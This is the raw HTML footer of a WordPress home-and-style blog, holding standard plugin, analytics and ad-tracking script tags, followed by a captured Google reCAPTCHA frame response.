																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "7e19e5aa46",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"d3a3b7d411","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rpxyNPJs5IX-8LeWLZklPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759419547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>